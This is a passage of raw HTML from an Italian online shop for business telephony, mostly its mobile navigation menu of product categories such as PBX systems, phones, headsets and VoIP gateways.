onfocus="if(this.value=='Cerca nel catalogo...'){this.value='';};return false;" onblur="if(this.value==''){this.value='Cerca nel catalogo...';};return false;" name="search_query" value="Cerca nel catalogo..." /></fieldset></form> <a href="https://www.ezdirect.it/ordine" class="cart-mobile"> <img width="35" height="35" style="margin: 0; color: #ff6600;" src="https://www.ezdirect.it/img/carrello.png" alt="Vai al tuo carrello" title="Vai al tuo carrello" ></img> </a> <a href="https://www.ezdirect.it/login?back=my-account.php"class="account-mobile"> <img width="23" height="35" style="margin: 0;" src="https://www.ezdirect.it/img/login-utente-off-desktop.png" alt="Vai al tuo account" title="Vai al tuo account" ></img> </a></div></div></div> </nav><div class="overlay"></div><div id="myLinks"> <nav class="navbar navbar-default" style="z-index: 2;margin-bottom:0;"><div class="container-fluid"><div class="topnav"><div class="menu-bar"> <a href="https://www.ezdirect.it/" style="width: 90%;"><img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-sfondo.jpg" alt="Ezdirect"></a> <a href="#" class="icon" onclick="PopUpMobile()" style="color: #000;"> <i class="fa fa-bars"></i> </a></div></div></div> </nav><ul class="nav-menu-mobile"><li class="Cat Centralini"><div class="flex"> <a href="https://www.ezdirect.it/centralini-telefonici/">Centralini telefonici</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di centralino</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino" alt="Centralini hardware" title="Centralini hardware">Centralini hardware</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_dect" alt="Centralini DECT" title="Centralini DECT">Centralini DECT</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-wifi_halow" alt="Centralini Wifi Halow" title="Centralini Wifi Halow">Centralini Wifi HaLow</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_software" alt="Centralini software" title="Centralini software">Centralini software</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_virtuale" alt="Centralini virtuali cloud" title="Centralini virtuali cloud">Centralini virtuale</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-componente" alt="Componenti e schede" title="Componenti e schede">Componenti</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-licenza" alt="Licenze software" title="Licenze software">Licenze</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di linea</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-analogica-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip-analogica_gsm-analogica_isdn-analogiciedigitali" alt="Linee analogiche PSTN RTG" title="Linee analogiche PSTN RTG">Analogica</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-analogica_isdn-isdn_voip-analogica_voip_isdn-isdn_voip_analogica" alt="Linee ISDN BRI PRI T1" title="Linee ISDN BRI PRI T1">ISDN</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-isdn_voip-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip" alt="Linee VoIP Trunk SIP" title="Linee VoIP Trunk SIP">VoIP</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di interni</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-int_analogici_digita-analogici_voip-analogici" alt="Derivati interni analogici" title="Derivati interni analogici">Analogici</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_voip" alt="Interni analogici e IP" title="Interni analogici e IP">Analogici + VoIP</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-analogici_voip" alt="Derivati interni IP" title="Derivati interni IP">VoIP</a></li></ul></div></li><li><a href="https://www.ezdirect.it/centralini-telefonici/">Tutti i centralini</a></li></ul></div></li><li class="Cat TelFissi"><div class="flex"> <a href="https://www.ezdirect.it/telefoni-fissi/">Telefoni fissi </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di telefono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tptelanalogico" alt="Telefoni BCA - Analogici" title="Telefoni BCA - Analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_specifico_pabx" alt="Telefoni dedicati" title="Telefoni dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/telefoni_per_hotel-si" alt="Telefoni per hotel" title="Telefoni per hotel">Telefoni per hotel</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_usb" alt="Telefoni USB" title="Telefoni USB">USB</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_voip-tel_voip_wifi" alt="Telefoni VoIP" title="Telefoni VoIP">VoIP</a></li></ul></div></li><li><a href="https://www.ezdirect.it/telefoni-fissi/">Tutti i telefoni fissi</a></li></ul></div></li><li class="Cat TelCordless"><div class="flex"> <a href="https://www.ezdirect.it/telefoni-cordless/">Telefoni cordless</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di telefono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_analog" alt="Cordless analogici" title="Cordless analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_voip-cordless_tipo_voip_wifi-voip_analogico" alt="Cordless VoIP" title="Cordless VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_wifi-cordless_tipo_voip_wifi" alt="Terminali Cordless Wifi" title="Terminali Cordless Wifi">Wi-fi</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_pabx" alt="Terminali dedicati" title="Terminali dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-terminali_aggiuntivi" alt="Portatili aggiuntivi" title="Portatili aggiuntivi">Portatili aggiuntivi</a></span></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-ripetitori_e_accessori" alt="Accessori per cordless" title="Accessori per cordless">Accessori</a></span></li></ul></div></li><li><a href="https://www.ezdirect.it/telefoni-cordless/">Tutti i telefoni cordless</a></li></ul></div></li><li class="Cat Cuffie"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/">Cuffie e auricolari </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo" >Cuffie con filo</a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cuffia mono con microfono" title="Cuffia mono con microfono, singolo auricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-monoauricolare">Monoauricolari</a></li><li><a alt="Cuffie con microfono biauricolari" title="Cuffie microfono biauricolari" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-biauricolare">Biauricolari</a></li><li><a alt="Cuffie con filo per telefono fisso" title="Cuffie con filo per telefono fisso" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/utilizzabile_con-telefono_fisso-telefoni_con_presa_jack_25_mm-dispositivi_con_jack_35_mm-telefoni_con_presa_jack_35_mm-telefono_fisso_panasonic">Per telefono fisso</a></li><li><a alt="Cuffie con microfono USB A" title="Cuffie microfono USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb">USB-A</a></li><li><a alt="Cuffie con microfono USB C" title="Cuffie microfono USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c">USB-C</a></li><li><a alt="Cuffie con filo, USB A + USB C" title="Cuffie con filo USB A + USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/connessione-usb_a_usb_c">USB-A + USB-C</a></li><li><a alt="Cuffie Microsoft Teams" title="Cuffie Microsoft Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business">Teams </a></li><li><a alt="Cuffie con filo multi connessione" title="Cuffia multiuso" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_jack_35_mm-usb_plug_rj9-usb_c_jack_35_mm">Multiuso </a></li></ul></div></li><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo">Cuffie senza filo</a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cuffia wireless collegabile a plug rj9" title="Cuffia wireless per collegamento a telefoni fissi" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-plug_rj9-plug_rj9_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">Plug RJ9 +</a></li><li><a alt="Cuffie senza filo, USB-A" title="Cuffia senza filo USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb/tipo-senza_filo">USB-A</a></li><li><a alt="Cuffie senza filo, USB-C" title="Cuffie senza filo USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c/tipo-senza_filo">USB-C</a></li><li><a alt="Cuffie senza filo, USB-A + USB-C + Bluetooth" title="Cuffia senza filo USB-A + USB-C + Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo/connessione-usb_c_usb_a_bluetooth">USB-A + USB-C + Bluetooth</a></li><li><a alt="Cuffie senza filo USB multi connessione" title="Cuffia senza filo USB multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">USB multi connessione</a></li><li><a alt="Cuffia telefonica cordless mono" title="Cuffia cordless con microfono mono" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-monoauricolare-mono_duo/tipo-senza_filo">Mono</a></li><li><a alt="Cuffia stereo cordless con microfono" title="Cuffie cordless con microfono stereo" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-biauricolare-mono_duo/tipo-senza_filo">Stereo</a></li><li><a alt="Cuffie cordless per piu dispositivi" title="Cuffie cordless multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35_mm-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo"> Multiuso </a></li><li><a alt="Cuffie cordless MS Teams" title="Cuffie cordless MS Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business/tipo-senza_filo">Teams</a></li><li><a alt="Cuffie e auricolari bluetooth" title="Auricolari bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-bluetooth-usb_bluetooth_plug_rj9-usb_c_bluetooth-plug_rj9_bluetooth-bluetooth_jack_35mm_usb_c">Bluetooth</a></li><li><a alt="Cuffie comunicanti via radio e antirumore" title="Cuffie intercomunicanti antirumore" href="https://www.ezdirect.it/245m-sena/">Comunicanti antirumore</a></li></ul></div></li><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si">Accessori </a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cavi per cuffie" title="Cavi" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi">Cavi</a></li><li><a alt="EHS per cuffie cordless" title="Sganciatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-sganciatori">Sganciatori</a></li><li><a alt="Adattatori per cuffie telefoniche" title="Adattatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-adattatori">Adattatori</a></li><li><a alt="Copri padiglioni in spugna e simil pelle" title="Copriauricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-copriauricolari">Copriauricolari</a></li><li><a alt="Cavi per collegare cuffie al PC" title="Cavi PC" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_pc">Cavi PC</a></li><li><a alt="Cuffie cordless aggiuntive" title="Cuffia aggiuntiva" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cuffia_aggiuntiva">Cuffia aggiuntiva</a></li><li><a alt="Cavi per cellulari e tablet" title="Cavi mobile" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_mobile">Cavi mobile</a></li></ul></div></li><li class="sub"><div class="flex"> <span>Guide</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/guide/20-cuffie-plantronics-jabra-glossario-guida" alt="Glossario cuffie" title="Glossario cuffie" target='_blank'>Glossario cuffie</a></li><li><a href="https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono" alt="Cuffie, guida alla scelta" title="Cuffie, guida alla scelta" target='_blank'>Cuffie guida alla scelta</a></li><li><a href="https://www.ezdirect.it/guide/13-salute-uso-delle-cuffie-telefoniche" alt="Salute e uso delle cuffie" title="Salute e uso delle cuffie" target='_blank'>Salute e uso delle cuffie</a></li><li><a href="https://www.ezdirect.it/guide/75-compatibilita-cavi-per-cuffie-telefoniche" target="_blank" alt="Compatibilita cuffie Ezdirect" title="Compatibilita cuffie Ezdirect">Compatibilit&agrave; Ezdirect</a></li><li><a href="https://www.it.jabra.com/compatibilityguide" target="_blank" alt="Verifica compatibilita Jabra" rel="nofollow" title="Verifica compatibilita Jabra">Compatibilit&agrave; Jabra</a></li><li><a href="https://compatibility.plantronics.com/deskphone" target="_blank" alt="Compatibilita Poly Plantronics" rel="nofollow" title="Compatibilita Poly Plantronics">Compatibilit&agrave; Plantronics</a></li><li><a href="https://www.eposaudio.com/en/it/enterprise/headsets/compatibility-guide" target="_blank" alt="Compatibilita Epos Sennheiser" rel="nofollow" title="Compatibilita Epos Sennheiser">Compatibilit&agrave; Epos Sennheiser</a></li><li><a href=" https://support.yealink.com/en/portal/compatible" target="_blank" alt="Interoperabilita Yealink" rel="nofollow" title="Interoperabilita Yealink">Compatibilit&agrave; Yealink</a></li></ul></div></li><li><a href="https://www.ezdirect.it/cuffie-telefoniche/">Tutte le cuffie e gli auricolari</a></li></ul></div></li><li class="Cat Videoconferenza"><div class="flex"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/">Videoconferenza</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di videoconferenza</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-content_sharing" alt="Sistemi per presentazioni wireless" title="Content sharing">Content sharing</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-meeting_board" alt="Meeting board" title="Meeting board">Meeting board</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_monitor-digital_signage" alt="Monitor digital signage" title="Monitor digital signage">Monitor digital signage</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-servizio_cloud" alt="Videoconferenza in cloud" title="Videoconferenza in cloud">Servizio cloud</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-sistema" alt="Sistemi di videoconferenza" title="Sistemi di videoconferenza">Sistema </a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-videocamera_usb" alt="Videocamere USB" title="Videocamere USB">Videocamera USB</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-accessori" alt="Accessori per videoconferenza" title="Accessori">Accessori</a></li></ul></div></li><li><a href="https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/">Guida sulle videoconferenze</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/">Tutte le videoconferenze</a></li></ul></div></li><li class="Cat Audioconferenza"><div class="flex"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/">Audioconferenza</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di audioconferenza</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_anlg" alt="Dispositivo conferenza analogica" title="Dispositivo conferenza analogica">Analogico</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audioconferenze_voip" alt="Dispositivi Audioconferenza VoIP" title="Dispositivi Audioconferenza VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_usb" alt="Micorofono speaker per conferenza via USB USB" title="Micorofono speaker per conferenza via USB">USB</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso" alt="Dispositivi multiuso per conferenza audio" title="Dispositivi multiuso per conferenza audio">Multiuso</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso-solo_bluetooth" alt="Microfoni per conferenza bluetooth" title="Microfoni per conferenza bluetooth">Bluetooth</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-sistema_pro" alt="Sistemi di audioconferenze pro" title="Sistemi di audioconferenze pro">Sistema Pro</a></li></ul></div></li><li><a href="https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/">Guida sulle audioconferenze</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/">Tutte le videoconferenze</a></li></ul></div></li><li class="Cat RadioGuide"><div class="flex"> <a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/">Radioguide e audioguide</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipi di visite guidate</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-via_radio_con_guida" alt="Radioguide con trasmettitori e ricevitori" title="Radioguide con trasmettitori e ricevitori">Via radio con guida</a></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-con_file_vocali-file_vocali_mp3_wav" alt="Audioguide con messaggi registrati" title="Audioguide con messaggi registrati">Con file vocali</a></li></ul></div></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/">Tutti le radioguide e audioguide</a></li></ul></div></li><li class="Cat SpaziLavoro"><div class="flex"> <a href="https://www.ezdirect.it/gestione-spazi-di-lavoro-e-visitatori/">Gestione spazi di lavoro</a></div></li><li class="Cat Citofoni"><div class="flex"> <a href="https://www.ezdirect.it/citofoni-videocitofoni/">Citofoni </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di citofono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-cit_an" alt="Citofono analogico" title="Citofono analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-voipcitofoni" alt="Videocitofoni IP" title="Videocitofoni e citofoni IP">VoIP</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tasti programmabili</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-si" alt="Almeno un tasto programmabile" title="Almeno un tasto programmabile">Sì</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-2" alt="Citofoni con 2 tasti" title="Citofoni con 2 tasti">2 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-3" alt="Citofoni con 3 tasti" title="Citofoni con 3 tasti">3 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-4" alt="Citofoni con 4 tasti" title="Citofoni con 4 tasti">4 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-5" alt="Citofoni con 5 tasti" title="Citofoni con 5 tasti">5 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tastiera-si-6_tasti_e_tastiera" alt="Citofoni con tastiera" title="Citofoni con tastiera">tastiera</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Telecamera</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-si" alt="Videocitofono con telecamera" title="Videocitofono con telecamera">S&igrave;</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-opzione" alt="Opzione" title="Opzione">Opzione</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Rel&egrave;</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1" alt="Citofoni con 1 relè" title="Citofoni con 1 relè">1</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1_1_opz-2" alt="Citofoni con 2 relè" title="Citofoni con 2 relè">2</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-3" alt="Citofoni con 3 relè" title="Citofoni con 3 relè">3</a></li></ul></div></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/">Tutti i citofoni</a></li></ul></div></li><li class="Cat Terminali"><div class="flex"> <a href="https://www.ezdirect.it/gsm-umts-gateway-router/">Terminali e gateway GSM</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di terminale e gateway</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_gsm-scheda_gsm" alt="Gateway GSM IP" title="Gateway GSM IP">Gateway GSM</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-lettore_barcode_atex-smartphone_atex-tablet_atex-tablet_rugged-telefono_gsm-terminale_per_vigilanza-wearable_tablet_atex" alt="Dispositivi e terminali GSM" title="Dispositivi e terminali GSM">Terminali</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_lte_4g" alt="Gateway LTE" title="Gateway LTE">Gateway LTE</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-ripetitore_gsm-ripetitore_gsm_umts_lte-ripetitore_lte-ripetitore_lte_gsm-ripetitore_umts-ripetitore_umts_gsm-ripetitore_umts_lte" alt="Ripetitori di segnale GSM LTE 4G 5G" title="Ripetitori di segnale">Ripetitori</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-smartphone_atex-tablet_atex-wearable_tablet_atex" alt="Dispositivi di comunicazione ATEX" title="Terminali di comunicazione ATEX">Terminali ATEX</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-accessori_gsm" alt="Accessori" title="Accessori">Accessori</a></li></ul></div></li><li class="sub"><div class="flex"> <span >SIM gestite</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-1" alt="1 SIM gestita" title="1 SIM gestita">1</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-2" alt="2 SIM gestite" title="2 SIM gestite">2</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-4-8-16-32" alt="2 o più SIM gestite" title="2 o più SIM gestite">Pi&ugrave; di 2</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di connessione</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-isdn" alt="Linee ISDN" title="Linee ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-voip-voip_analogica" alt="Linee VoIP" title="Linee VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-analogica-voip_analogica" alt="Linee analogiche" title="Linee analogiche">Analogica</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Guide sui terminali e GSM</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/guide/44-gateway-gsm-guida-come-funziona-comprare-acquisto-scelta" title="Gateway GSM guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway GSM </a></li><li><a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" title="Guida Ripetitori di segnale GSM UMTS LTE" target='_blank' alt="Ezdirect" title="Ezdirect"> Ripetitori di segnale <br> GSM UMTS LTE</a></li></ul></div></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/">Tutti i terminali e GSM</a></li></ul></div></li><li class="Cat VoIP"><div class="flex"> <a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/">VoIP gateway </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di gateway</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_analogico" alt="Gateway VoIP Analogico" title="Gateway VoIP Analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_isdn" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-roip" alt="RoIP (radio over IP)" title="RoIP (radio over IP)">RoIP (radio over IP)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_ibrido" alt="Ibrido (FX-ISDN)" title="Ibrido (FX-ISDN)">Ibrido (FX-ISDN)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_accessori" alt="Accessori per Gateway VoIP" title="Accessori per Gateway VoIP">Accessori</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di connessione</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXO" title="Gateway VoIP FXO">Gateway VoIP FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-8-16-24-32-48-fino_a_288" alt="Gateway VoIP FXS" title="Gateway VoIP FXS">Gateway VoIP FXS</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-16-24-32-48/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXS + FXO" title="Gateway VoIP FXS + FXO">Gateway VoIP FXS + FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_isdn-1-2-4-3-5-1_pri-2_pri-4_pri-8" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">Gateway VoIP ISDN</a></li></ul></div></li><li><a href="https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo">Guida sui gateway VoIP</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/">Tutti i terminali e GSM</a></li></ul></div></li><li class="Cat tutteCat"><div class="flex"> <span> Vedi altre categorie </span> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li> <a href="https://www.ezdirect.it/accessori-per-ufficio/"> Accessori per ufficio </a></li><li> <a href="https://www.ezdirect.it/cablaggio/"> Cavi e cablaggio </a></li><li> <a href="https://www.ezdirect.it/centralino-virtuale/"> Centralini virtuali </a></li><li> <a href="https://www.ezdirect.it/softphone-voip-telefono-software-ip/"> CTI client softphone VoIP</a></li><li> <a href="https://www.ezdirect.it/mascherine-FFP2-chirurgiche-dispositivi-di-protezione-individuale-DPI/"> Dispositivi protezione individuali </a></li><li> <a href="https://www.ezdirect.it/domotica-e-sicurezza/"> Domotica e sicurezza </a></li><li> <a href="https://www.ezdirect.it/gruppi-di-continuita/"> Gruppi di continuità </a></li><li> <a href="https://www.ezdirect.it/networking-informatica/"> Networking informatica </a></li><li> <a href="https://www.ezdirect.it/ricetrasmittenti/"> Ricetrasmittenti </a></li><li> <a href="https://www.ezdirect.it/supporto-e-assistenza/"> Supporti e assistenze </a></li><li> <a href="https://www.ezdirect.it/ricondizionato-occasioni/"> Usato e ricondizionato </a></li></ul></div></li><li class="Cat Marchi"><div class="flex"> <a 